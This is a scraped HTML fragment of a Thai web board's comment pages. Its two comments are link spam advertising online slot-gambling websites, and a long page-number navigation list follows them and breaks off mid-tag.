			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				เว็บสล็อต แตกง่าย                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://starvip789.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-sheets-userformat="{'2':1325699,'3':{'1':0},'4':{'1':2,'2':65280},'10':2,'12':0,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':12,'21':1,'23':1}" data-sheets-value="{'1':2,'2':'เว็บสล็อต แตกง่าย'}" style="text-decoration-line: underline; font-size: 12pt; font-family: 'Bai Jamjuree', Arial; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://starvip789.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" target="_blank">เว็บสล็อต แตกง่าย</a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://starvip789.com/เว็บสล็อต/" rel="nofollow" >https://starvip789.com/เว็บสล็อต/</a>
        <br />
            <strong>เว็บสล็อต แตกง่าย</strong>  [115.87.129.xxx] 
	เมื่อ 26/10/2021 17:44    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10216</span><a name="10216"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118186'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118186);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				เกมสล็อตออนไลน์                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-sheets-userformat="{'2':1325699,'3':{'1':0},'4':{'1':2,'2':65280},'10':2,'12':0,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':12,'21':1,'23':1}" data-sheets-value="{'1':2,'2':'เกมสล็อตออนไลน์'}" style="text-decoration-line: underline; font-size: 12pt; font-family: 'Bai Jamjuree', Arial; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" target="_blank">เกมสล็อตออนไลน์</a>&nbsp;&nbsp;</span><span data-sheets-userformat="{'2':12675,'3':{'1':0},'4':{'1':2,'2':16760510},'10':2,'11':0,'15':'Sarabun','16':11}" data-sheets-value="{'1':2,'2':'ใหม่ล่าสุด 2021 รวมค่ายเกมสล็อต ชั้นนำอาทิ PGSLOT JOKER SLOTXO BETFLIX และอื่นๆอีกมากมาย สล็อตออนไลน์ ฝาก-ถอนไม่มีขั้นต่ำ รวดเร็วทันใจ ด้วยระบบอัตโนมัติ ภายใน 8 วินาที'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Sarabun, Arial;">ใหม่ล่าสุด 2021 รวมค่ายเกมสล็อต ชั้นนำอาทิ PGSLOT JOKER SLOTXO BETFLIX และอื่นๆอีกมากมาย สล็อตออนไลน์ ฝาก-ถอนไม่มีขั้นต่ำ รวดเร็วทันใจ ด้วยระบบอัตโนมัติ ภายใน 8 วินาที</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pg-gameslot.com/เกมสล็อตออนไลน์/" rel="nofollow" >https://pg-gameslot.com/เกมสล็อตออนไลน์/</a>
        <br />
            <strong>เกมสล็อตออนไลน์</strong>  [115.87.129.xxx] 
	เมื่อ 26/10/2021 17:50    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a 